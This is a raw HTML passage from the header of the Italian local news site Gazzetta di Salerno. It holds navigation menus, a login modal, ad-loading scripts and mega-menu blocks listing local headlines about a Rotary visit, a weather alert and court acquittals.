<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8484";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31725";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7932";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29">Allerta prorogata su gran parte della regione fino alle 20 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" class="td-image-wrap " title="Sistema Salerno, assolto Savastano, condannato Zoccola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-960x667.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sistema Salerno, assolto Savastano, condannato Zoccola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" title="Sistema Salerno, assolto Savastano, condannato Zoccola">Sistema Salerno, assolto Savastano, condannato Zoccola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/carabinieri-assolti-a-salerno-la-fine-di-un-calvario/"  rel="bookmark" class="td-image-wrap " title="Carabinieri assolti a Salerno: la fine di un calvario" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Conferenza-stampa-a-Salerno--100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carabinieri assolti a Salerno: la fine di un calvario" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/carabinieri-assolti-a-salerno-la-fine-di-un-calvario/"  rel="bookmark" title="Carabinieri assolti a Salerno: la fine di un calvario">Carabinieri assolti a Salerno: la fine di un calvario</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
